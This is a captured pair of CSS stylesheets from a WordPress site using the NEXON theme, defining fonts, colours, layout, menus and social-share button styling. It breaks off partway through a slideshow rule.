font-family: "Raleway" !important ; font-size: 12px !important ; font-weight: 500 !important ; line-height: 19px !important ; }
#pbk-mega-wrap ul#pbk-mega-menu>li { height: 50px; }
#pbk-mega-wrap ul#pbk-mega-menu>li>a { line-height: 50px !important; }
ul#pbk-mega-menu > li:first-child	{ margin-right : 50px }
#pbk-mega-wrap ul#pbk-mega-menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content{
color: #ffffff  ; font-family: "Raleway"  ; font-size: 13px  ; font-weight: 400  ; line-height: 25px  ; border-bottom-right-radius :3px;border-bottom-left-radius:3px;}
#pbk-mega-wrap ul#pbk-mega-menu>li:hover{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li .drop-content{
	background-color: #00aeff  ; 
}
#pbk-mega-wrap ul#pbk-mega-menu>li div.drop .up-arrow { border-color: transparent transparent #00aeff transparent; }
body{
	background-color: #ffffff  ; 
}
#body-wrapper .ozy-page-content, .pp_description{
color: #000000  ; font-family: "Vollkorn"  ; font-size: 18px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper .ozy-page-content a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 22px  ; font-weight: bold  ; line-height: 29px  ; }
#body-wrapper .ozy-page-content hr { background-color : #d9d9d9;}
#body-wrapper h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#body-wrapper h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#body-wrapper h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#body-wrapper h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#body-wrapper h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#body-wrapper{
	background-color: rgba(255,255,255,1)  ; 
}
#page-heading h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 24px !important ; font-weight: 800 !important ; line-height: 31px !important ; }
#page-heading h2{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#page-heading #bread-crumbs-menu *{
color: #adadad  ; font-family: "Open Sans"  ; font-size: 11px  ; line-height: 26px  ; }
#page-heading{
	background-color: #000000  ; 
}
#page-heading { padding: 30px 0 30px 0 !important; }
#page-heading { margin-bottom:0 !important; }
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th { background-color: #f5f5f5; }
.table th, .table td, .table tbody + tbody, .table-bordered, .table-bordered th, .table-bordered td  { border-color: #d9d9d9; }
#bottom-widget-wrapper { border-top:1px solid #212121; border-bottom:1px solid #212121; }#bottom-widget-wrapper{
	background-color: #0d0d0d  ; 
}
#bottom-widget-wrapper section>.h6-wrapper>h6{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; font-weight: 900  ; line-height: 20px  ; }
#bottom-widget-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#bottom-widget-wrapper section a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 13px !important ; line-height: 20px !important ; }
#footer-wrapper{
	background-color: #000000  ; 
}
#footer-wrapper section{
color: #ffffff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#footer-wrapper section a{
color: #00aeff  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
#tiptip_content { background-color : #00aeff !important; }
#tiptip_holder.tip_top #tiptip_arrow_inner  { border-top-color : #00aeff !important; }
#tiptip_holder.tip_bottom #tiptip_arrow_inner { border-bottom-color : #00aeff !important; }
#tiptip_content{
color: #ffffff  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.wpb_call_to_action { border-left : 4px solid #00aeff !important; }
.ac_results{
	background-color: #eeeeee !important ; 
}
.ac_results ul li{
color: #00aeff  ; font-family: "Lato"  ; font-size: 16px  ; }
.teaser_grid_container h2.post-title a.link_title{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
.ui-tabs-nav li a, .ui-accordion-header a{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 800 !important ; line-height: 21px !important ; }
.ui-tabs-nav li:hover a, .ui-tabs-nav li.ui-tabs-active a, .ui-accordion-header:hover a, .ui-accordion-header-active a { color : #000000 !important ;}
.ui-tabs-nav li, .ui-accordion-header{
	background-color: #eeeeee !important ; 
}
.ozy-testimonial-slider li .entry-content, .wpb_tab, .ui-accordion-content, .ui-tabs .ui-tabs-nav li.ui-tabs-active{
	background-color: #f5f5f5 !important ; 
}
.wpb_tab .wpb_content_element *, .ozy-testimonial-slider li .entry-content p, .ozy-testimonial-slider li .entry-content p *, .wpb_tab p *, .ui-accordion-content *, .wpb_call_to_action h2{
color: #171717  ; font-family: "Lato"  ; font-size: 16px  ; line-height: 23px  ; }
.ozy-testimonial-slider li .entry-content a, .wpb_tab a, .ui-accordion-content a{
color: #00aeff !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.ozy-testimonial-slider li .entry-content:after { border-top-color: #f5f5f5; }
.wpb_call_to_action, blockquote, q{
	background-color: #ededed !important ; 
}
.wpb_call_to_action h2, blockquote, q{
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.wpb_call_to_action a, blockquote a, q a{
color: #00aeff !important ; font-family: "Raleway" !important ; font-size: 20px !important ; font-weight: 200 !important ; line-height: 27px !important ; }
.view_project_link_button, #post-navigation a, .nivo-nextNav,.nivo-prevNav, .flex-direction-nav .flex-next, .flex-direction-nav .flex-prev, .wpb_carousel .prev, .wpb_carousel .next{
	background-color: #000000 !important ; 
}
.view_project_link_button:hover, #post-navigation a:hover, .nivo-nextNav:hover,.nivo-prevNav:hover, .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover, .wpb_carousel .prev:hover, .wpb_carousel .next:hover{
	background-color: #00aeff !important ; 
}
#backToTop,.view_project_link_button, #post-navigation>a, .sidebar-widget .tagcloud a, .paging-wrapper>a,#commentform #submit, 
	.ozy-page-content input[type=button],.ozy-page-content input[type=submit],.ozy-page-content input[type=reset],
	.ozy-page-content button:not(.wpb_button), .wpb_carousel .prev, .wpb_carousel .next, .wpb_button.wpb_ozy_auto{
	background-color: #000000  ; 

-webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important;
}
#backToTop:hover, .sidebar-widget .tagcloud a:hover, .paging-wrapper>a:hover,.paging-wrapper>a.current,#commentform #submit:hover,
	.ozy-page-content  input[type=button]:hover,.ozy-page-content  input[type=submit]:hover,.ozy-page-content input[type=reset]:hover,.ozy-page-content button:not(.wpb_button):hover, 
	.wpb_carousel .prev:hover, .wpb_carousel .next:hover, .wpb_button.wpb_ozy_auto:hover{
	background-color: #00aeff !important ; 
}
#commentform #submit,.ozy-page-content input[type=button],.ozy-page-content input[type=submit],
	.ozy-page-content input[type=reset],.ozy-page-content button:not(.wpb_button), .sidebar-widget .tagcloud a, .wpb_carousel .prev, 
	.wpb_carousel .next, .wpb_carousel .prev, .wpb_button.wpb_ozy_auto, .shortcode-btn.wpb_button_a span{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
#backToTop, #navbar-search-wrapper span { color : #ffffff !important; }
.social-share-buttons-wrapper li span{
color: #ffffff  ; }
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_ozy_auto{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 600 !important ; line-height: 23px !important ; }
.paging-wrapper>a{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; }
.title-with-icon>span, .title-with-icon>a>span, .dropcap-rectangle, .dropcap-rounded{
	background-color: rgba(0,0,0,1)  ; 
}
.title-with-icon-wrapper:hover>.title-with-icon>span, .title-with-icon-wrapper:hover>.title-with-icon>a>span{
	background-color: rgba(0,174,255,1)  ; 
}
.title-with-icon:hover>span, .title-with-icon>span, .title-with-icon:hover>a>span, .title-with-icon>a>span { color : #ffffff; }
#body-wrapper table td, #body-wrapper dl { border-color: #d9d9d9 !important; }
fieldset.ozy-content-divider { border-top:1px solid #d6d6d6 !important; }
.ozy-border-wrapper,.ozy-border-box>div .wpb_wrapper { border: 1px solid #d6d6d6 !important; padding: 20px; }fieldset.ozy-content-divider legend{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_separator, .vc_text_separator { border-bottom-color: #d6d6d6 !important; }
.vc_text_separator div{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_twitter_widget.big-tweet a { color: #00aeff !important; }
.pricing-table .pricing-table-column+.pricetable-featured .pricing-price { color:#00aeff !important; }
.pricing-table li,.pricing-table .pricing-table-column:first-child, .pricing-table .pricing-table-column { border-color: #d9d9d9 !important;}
.pricing-table .pricing-table-column+.pricetable-featured, .pricing-table .pricing-table-column.pricetable-featured:first-child { border:4px solid #00aeff !important; }
.wpcf7-submit,#mc_signup_submit{
	background-color: #000000  ; 
}
.wpcf7-submit:hover,#mc_signup_submit:hover{
	background-color: #00aeff  ; 
}
.wpcf7-submit,#mc_signup_submit{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
color: #545454 !important ; font-family: "arial" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
	background-color: #ffffff !important ; 
}
form input[type=number]:focus,form input[type=text]:focus, form input[type=password]:focus, form input[type=file]:focus,form input[type=color]:focus,form input[type=date],form input[type=datetime]:focus,form input[type=datetime-local]:focus,form input[type=email]:focus,form input[type=month]:focus,form input[type=number]:focus,form input[type=range]:focus,form input[type=search]:focus,form input[type=tel]:focus,form input[type=time]:focus,form input[type=url]:focus,form input[type=week]:focus, form select:focus, form textarea:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=color]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form input[type=datetime]:focus,.wpcf7-form input[type=datetime-local]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=month]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=range]:focus,.wpcf7-form input[type=search]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=time]:focus,.wpcf7-form input[type=url]:focus,.wpcf7-form input[type=week], .wpcf7-form select:focus,	.wpcf7-form textarea:focus, #mc_signup_form input[type=text]:focus, #mc_signup_form select:focus,	#mc_signup_form textarea:focus, .sidebar-widget input[type=text]:focus, .sidebar-widget input[type=password]:focus, .sidebar-widget select:focus, .sidebar-widget textarea:focus, #commentform input[type=text]:focus, #commentform textarea:focus { box-shadow: inset 0 0 5px #c7c7c7 !important ;}
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea { border:1px solid #c7c7c7 !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea,  input, select { -webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important; }
.highlight-bg { background-color: #00aeff; }
.generic-button, .generic-button-alt:hover{
	background-color: #000000  ; 
}
.generic-button:hover, .generic-button-alt{
	background-color: #00aeff  ; 
}
.generic-button, .generic-button-alt *{
color: #ffffff  ; font-family: "Lato"  ; font-size: 12px  ; line-height: 19px  ; }
.blog-details-part .blog-post-title, .blog-details-part .blog-post-title a{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 36px !important ; font-weight: 500 !important ; line-height: 48px !important ; }
.blog-details-part{
color: #545454  ; font-family: "Open Sans"  ; font-size: 13px  ; line-height: 20px  ; }
.blog-info-bar-details .label, .blog-info-footer-bar span { color: #545454; }
.blog-details-part .blog-meta>div:first-child { background-color: #333333; }
.blog-details-part .blog-meta>.comment-icon { background-color: #000000; }
.blog-details-part .blog-meta>.comment-count { background-color: #00aeff; }
.blog-details-part .blog-meta>* { color: #ffffff; }
.blog-details-part .blog-meta-bottom * { color: #000000 !important; }
.blog-details-part .blog-meta-bottom { border-right:1px solid #d9d9d9; }
.blog-listing article { border-bottom:1px solid #d9d9d9 !important; }
.author-box,.comment-body{
	background-color: rgba(247,247,247,0.3)  ; 
}
.author-box,.comment-body{
color: #545454 !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.author-box a,.comment-body a,.comment .reply .icon-comment{
color: #00aeff !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.categories_filter { border-bottom : 1px solid #d9d9d9 ; border-top : 1px solid #d9d9d9 ;}.categories_filter li:not(.active) a { color:#00aeff !important;}
.grid_layout-portfolio ul li:hover .box-overlay{
	background-color: rgba(0,0,0,0.6)  ; 
}
.grid_layout-portfolio ul li .description h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 18px !important ; font-weight: 800 !important ; line-height: 25px !important ; }
.grid_layout-portfolio ul li .description h2{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 300 !important ; line-height: 21px !important ; }
.grid_layout-portfolio ul li .description h2, .grid_layout-portfolio ul li .box-border { border-color: #ffffff !important; }
.grid_layout-portfolio ul li .description .control-buttons a { color: #ffffff !important; border: 1px solid #ffffff }
.sidebar-generic .sidebar-widget{
color: #a6a6a6  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget a{
color: #545454  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget h6{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 800 !important ; line-height: 23px !important ; }
.sidebar-generic .sidebar-widget{
	background-color: rgba(255,255,255,1)  ; 
}
.sidebar-generic .sidebar-widget h6 { border-bottom: 1px solid #ffffff ; }
section.sidebar-widget ul.menu>li, section.sidebar-widget ul.menu>li:last-child { border-color: #ffffff !important; }
.sidebar-generic { border: 1px solid #d9d9d9; }
#bottom-widget-wrapper ul.menu>li, #bottom-widget-wrapper ul.menu>li:last-child { border-color: #212121 !important; }
::-moz-selection { background: #00aeff; color: #ffffff; text-shadow: none; }
::selection { background: #00aeff; color: #ffffff; text-shadow: none; }
#navbar-search-wrapper span{
color: #000000 !important ; }
#navbar-search-wrapper span { width:50px; height:50px;  line-height:50px !important;}
#navbar-search-form input.open[type=text] { background-color: #ffffff !important; }
#navbar-search-form input.open[type=text]{
color: #000000 !important ; font-family: "Raleway" !important ; font-weight: 800 !important ; background-color:#ffffff;font-size:25px !important;line-height:32px !important;}
.cbp_tmtimeline > li .cbp_tmlabel h2 , .cbp_tmtimeline > li .cbp_tmlabel h2 a {
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 100 !important ; line-height: 36px !important ; }
.cbp_tmtimeline > li .cbp_tmlabel{
color: #545454 !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:last-child{
color: #5e5757 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 100 !important ; line-height: 29px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:first-child{
color: #00aeff !important ; font-family: "Raleway" !important ; font-weight: normal !important ; }
.cbp_tmtimeline > li .cbp_tmlabel:after { border-right-color: #e6e6e6 !important; }
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after { border-right-color: #f0f0f0 !important; }
span.wpcf7-list-item { display: table-row; }
span.wpcf7-list-item * { display: table-cell; }


.page-id-3596 .royalSlider {
    padding-bottom: 60px;
}

.myBackgroundClass1 {
background:url(http://nexon.ozythemes.com/wp-content/uploads/2013/06/team_page_content_bg.jpg)top center;
background-color:#000000;
background-color:rgba(0,0,0,1);
padding: 50px 50px; 
}
.myBackgroundClass2 {
background-color:#feeb34;
}
.myBackgroundClass4 {
background-color:#8018eb;
padding: 20px 20px; 
}
.myBackgroundClass5 {
background-color:#63b807;
padding: 20px 20px; 
}
.myBackgroundClass6 {
background-color:#000000;
padding: 40px 20px; 
}

.myBackgroundClass8 {
background-color:#fa4056;
padding: 20px 20px; 
}
.myBackgroundClass9 {
background-color:#f5f5f5;
padding: 20px 20px 0px 20px;
}
.myBackgroundClass10 {
background-color:#421fa7;
background-color:rgba(66,31,167,0.90);
padding: 20px 20px; 
}
.myBackgroundClass11 {
background-color:#97075c;
background-color:rgba(151,7,92,0.90);
padding: 20px 20px; 
}
.myBackgroundClass12 {
background-color:#348e00;
background-color:rgba(52,142,0,0.90);
padding: 20px 20px; 
}

ul.the-icons>li>i {
font-size:16px;
}

.myBackgroundClass14 {
background-color:#00ccff;
padding: 50px 50px; 
}

.myBackgroundClass15 {
background-color:#292929;
background-color:rgba(41,41,41,0.60);
padding: 50px 50px; 
}

.myBackgroundClass16 {
padding: 30px 0px 0px 0px;
}

.grayBGclass {
background-color:#f0f0f0;
background-color:rgba(240,240,240,1);
padding: 50px 50px; 
}

.redBGclass {
background-color:#ff2828;
background-color:rgba(255,40,40,1);
padding: 0px 50px; 
}

.spacingclass {
padding: 0px 50px; 
}

.whiteBGclass {
background-color:#fff;
background-color:rgba(255,255,255,1);
padding: 20px 20px; 
}

.grayBGclass {
background-color:#f1f1f1;
background-color:rgba(241,241,241,1);
padding: 20px 20px; 
}

.grayBGclass2 {
background-color:#f9f9f9;
background-color:rgba(249,249,249,1);
padding: 20px 20px; 
}

.textspaceclass {
padding: 100px 0px; 
}


--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7
body_size: 13298
content:
/*
Theme Name: NEXON
Description: NEXON Multi-Purpose Premium Wordpress Theme
Author: ozythemes.com
Author URI: http://themeforest.net/user/freevision/portfolio
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 1.2
Theme URI: http://nexon.ozythemes.com
Tags: black, blue, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, editor-style, custom-menu
*/

@import url(css/bootstrap.css);

/*************************************************************
reset everything
*************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline;}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
form {display:inline;}

*{
	outline: none !important;	
}

/*Prevent Safari from adjusting text size on rotate*/
html, body, form, fieldset, p, div, h1, h2, h3, h4, h5, h6 {
    -webkit-text-size-adjust:none;
}

/*************************************************************
globals
*************************************************************/

.navbar-fixed-top,
.navbar-fixed-bottom,
.navbar-static-top {
	margin-left:0 !important;
	margin-right:0 !important;
}

.padding-box-20 {
	padding:20px !important;
}

.wide_cont {
    margin: 0 auto;
	max-width: 1240px !important;
	position:relative;
	z-index:2;	
}

.full_cont {
    margin: 0 auto;
	max-width:100% !important;
	position:relative;
	z-index:2;
}

#body-wrapper {
	max-width:100% !important;
	margin:0 auto;
}

#body-wrapper a {
	text-decoration:none;
}

#body-wrapper a:hover {
	text-decoration:underline;
}

#body-wrapper .container {
	margin:0 auto 0 auto;	
	padding-top:20px;
}

#body-wrapper .container p {
	margin: 0;
	padding-top: .50em;
	padding-bottom: .50em;	
}

#body-wrapper .container p strong,
#body-wrapper .container p b {
	font-weight:bold;
}

#body-wrapper .container p em{
	font-style:italic;
}

#body-wrapper {
	z-index:2 !important;
	position:relative;
	padding-top:40px;
	padding-bottom:15px;
}

#body-wrapper.no-vc-active {
	padding-bottom:40px;
}

#menu-wrapper {
	position:fixed;
	z-index: 4;
	width:100%;

	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;	
}

#menu-wrapper>.navbar-inner {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;	
}

#menu-wrapper.wide>.navbar-inner {
	max-width:1240px;
	margin:0 auto;
}

#menu-wrapper>.navbar-inner>div>div {
	position:relative;
}

#mobile-only-menu-wrapper {
	position:fixed;
	left:0;
	top:0;
	width:0;
	z-index:9999;
	height:100%;
	overflow:auto;
}

#mobile-only-menu-wrapper>a {
	font-weight:100;
	display:inline-block;
	width:100%;
	font-size:26px;
	text-align:center;
	color:#FFFFFF;
	text-decoration:none;
	padding:15px 0;
	margin-bottom:15px;
	background-color:rgba(0,0,0,0.3);
}

#menu-wrapper #logo {
	display:inline-block;
	position:relative;
	z-index:1;
}

#container-wrapper {
	position:relative;
}

#menu-wrapper .container {
	margin:0 auto;
}

/*shadow*/
#top_menu_shadow { width:100%; background-position: center top; }
#top_menu_shadow.wide { max-width:1240px; margin:0 auto; }
.top_menu_shadow_type_1 { background-image: url(images/shadow_curved_in.png); height: 31px; }
.top_menu_shadow_type_2 { background-image: url(images/shadow_curved_out.png); height: 11px; }
.top_menu_shadow_type_3 { background-image: url(images/shadow_flat.png); height: 8px; }
/*shadow end*/

#menu-wrapper #top_menu {
	line-height:60px;
	z-index:1;
}

#menu-wrapper.navbar .hidden-nav {
	display: none !important;
}

#menu-wrapper.navbar .nav {
	float:right !important;
}

#menu-wrapper #top_menu a {
	text-decoration:none;
	
	transition: all 0.1s ease-in-out 0s;	
		-webkit-transition: all 0.1s ease-in-out 0s;
		-moz-transition: all 0.1s ease-in-out 0s;	
}

#top_menu li a i {
	padding-right:5px !important;
}

.social-share-buttons-wrapper {
	float:right;
	margin:0 !important;
}

.social-share-buttons-wrapper li {
	display:block;
	margin-left:3px;
	width:30px;
	height:31px;
	border:1px solid rgba(255,255,255,0.1);
}

.social-share-buttons-wrapper li a,
.social-share-buttons-wrapper li a span {
	text-decoration:none !important;
}

.social-share-buttons-wrapper li:first-child {
	margin-left:0px;
}

.social-share-buttons-wrapper li,
.social-share-buttons-wrapper li span {
	float:left;
	width:30px;
	height:31px !important;
	font-size:29px !important;
	line-height:29px !important;
	text-align:center;
}

.social-share-buttons-wrapper li span {
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	background-color:transparent;
}

.social-share-buttons-wrapper li span.sif-facebook:hover {
	background-color: #3b5a9b !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-twitter:hover {
	background-color: #1bb2e9 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-linkedin:hover {
	background-color: #007bb6 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-pinterest:hover {
	background-color: #cc1f28 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-rss:hover {
	background-color: #f46523 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-instagram:hover {
	background-color: #774838 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-blogger:hover {
	background-color: #fe6700 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-bebo:hover {
	background-color: #ee0f10 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-deviantart:hover {
	background-color: #4d5f53 !important;
	color: #c7d731 !important;
}

.social-share-buttons-wrapper li span.sif-google:hover {
	background-color: #3a81f7 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-behance:hover {
	background-color: #005ff3 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-skype:hover {
	background-color: #00adf2 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-wordpress:hover,
.social-share-buttons-wrapper li span.sif-vimeo:hover,
.social-share-buttons-wrapper li span.sif-myspace:hover {
	background-color: #ffffff !important;
	color: #000000 !important;
}

.social-share-buttons-wrapper li span.sif-stumbleupon:hover {
	background-color: #ec4823 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-yahoo:hover {
	background-color: #ffffff !important;
	color: #65106e !important;
}

.social-share-buttons-wrapper li span.sif-youtube:hover {
	background-color: #fe3233 !important;
	color: #ffffff !important;
}

/*content stuff*/
q,
blockquote {
	padding:20px;
	margin:20px 0 20px 0;
}

.font120percent {
	font-size:120% !important;
}

#body-wrapper .ozy-page-content hr { height:1px; width:90%; margin-bottom:20px; border:0; }

/*social buttons on portfolio details page*/
.in-page-social-buttons {
	float:right;
	margin-left:20px;
}

.in-page-social-buttons>div {
	float:left;
	margin-right:10px !important;
}

.in-page-social-buttons>div.ozy-social-gplus {
	width:60px;
}

.in-page-social-buttons>div.ozy-social-twitter {
	width:80px;
}

.in-page-social-buttons>div.ozy-social-pinterest {
	width:40px;
}

.in-page-social-buttons>div.ozy-social-facebook {
	width:70px;
}

.margin-top-30 {
	margin-top:30px !important;
}

.margin-bottom-0 {
	margin-bottom:0px !important;
}

/*hide pinterest iframe, its breaking layout (adding space end of the page)*/
iframe[class^="PIN_"] {
	display:none !important;
}

/*hide track description while audio player getting loaded*/
#fap>span {
	display:none;
}

/*wpml*/
#lang_sel {
	float:right;
	margin-right:20px;
}

/*prettyphoto*/ 
.pp_description {
	color:#000000 !important;
}

.menu-pipe {
	width:1px;
}

/*************************************************************
slideshow
*************************************************************/
#slideshow {
	z-index:0 !important;
	/*position:fixed !important;*/
	left:0 !important;
	top:0 !important;
	/*width:100% !important;*/
	padding:0 4%;
	margin-top:40px;
}

.wide_cont #slideshow {
	padding:0 !important;
	margin-top:0 !important;
